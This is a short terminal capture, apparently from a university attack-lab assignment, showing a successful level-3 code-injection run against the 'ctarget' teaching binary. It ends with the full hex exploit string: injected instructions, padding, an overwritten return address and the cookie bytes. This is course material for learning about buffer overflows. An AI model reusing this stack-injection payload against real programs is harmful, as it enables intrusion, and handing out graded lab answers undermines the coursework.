 ricardo@ricardo-virtual-machine:~/attack$ ./ctarget -qi level3.txt
Cookie: 0x59b997fa
Touch3!: You called touch3("59b997fa")
Valid solution for level 3 with target ctarget
PASS: Would have posted the following:
        user id bovik
        course  15213-f15
        lab     attacklab
        result  1:PASS:0xffffffff:ctarget:3:48 C7 C7 A8 DC 61 55 68 FA 18 40 00
 C3 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 78 DC 61 55 00 00 00 00 35 39 62 39 39 37 66 61 00